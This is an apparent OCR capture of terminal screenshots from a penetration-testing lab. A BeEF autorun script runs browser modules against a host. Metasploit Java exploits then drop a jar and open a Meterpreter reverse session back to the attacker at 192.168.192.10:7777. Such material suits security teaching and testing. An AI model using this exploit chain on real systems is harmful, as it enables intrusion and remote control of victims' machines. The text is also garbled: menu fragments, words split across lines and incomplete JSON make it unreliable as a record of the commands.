 File Edit View Search Terminal Help
root@kali:~/beef_injection_framework# ruby autorun.rb
[*] Running autorun mods against 192.168.192.20
{"ses":
"mod":112,"cmd":"1"}
{"ses":
"mod":111,"cmd":"2"}
{"ses":
"mod":132,"cmd":"3"}
{"ses":
"mod":208,"cmd":"4"}
marks Help
Home
Search
root@kali: ~
File Edit View Search Terminal Help
[*] 192.168.192.20 java_atomicreferencearray - Generated jar to drop (5486 byt
es).
[*] 192.168.192.20 java_atomicreferencearray - Sending jar
[*] 192.168.192.20 java_atomicreferencearray - Sending jar
[*] Sending stage (30355 bytes) to 192.168.192.20
[*] Meterpreter session 32 opened (192.168.192.10:7777 -> 192.168.192.20:52912)
at 2014-06-07 01:13:41 -0400
[*] 192.168.192.20 java_jre17_driver_manager - handling request for
[*] 192.168.192.20 java_atomicreferencearray - Sending Java AtomicReferenceArr
ay Type Violation Vulnerability
[*] 192.168.192.20 java_atomicreferencearray - Generated jar to drop (5486 byt
es).
[*] 192.168.192.20 java_jre17_driver_manager - handling request for
/
[*] Session ID 32 (192.168.192.10:7777 -> 192.168.192.20:52912) processing Initi
alAutoRunScript 'migrate -f'
[*] 192.168.192.20 java_jre17_driver_manager - handling request for
[*] 192.168.192.20 java_atomicreferencearray - Sending Java AtomicReferenceArr
ay Type Violation Vulnerability
[*] 192.168.192.20 java_atomicreferencearray - Generated jar to drop (5486 byt
es).
[*] 192.168.192.20 java_jre17_driver_manager - handling request for
work
\
community.out
core